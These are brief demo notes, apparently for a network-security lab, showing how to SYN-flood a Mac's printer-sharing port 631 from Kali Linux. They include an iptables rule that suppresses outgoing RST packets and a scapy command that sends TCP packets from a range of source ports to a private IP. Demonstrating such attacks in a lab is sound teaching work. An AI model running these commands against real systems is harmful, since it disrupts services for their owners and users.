 SYN Flood Demo Notes

On Mac OS X:

– Preferences, click Sharing, turn on Printer Sharing

– watch "netstat -anp tcp | grep 631"

On Kali Linux:

– iptables -A OUTPUT -p tcp --tcp-flags RST RST -j DROP

– scapy

– send(IP(dst="192.168.1.213")/TCP(dport=631, sport=(1000,1100))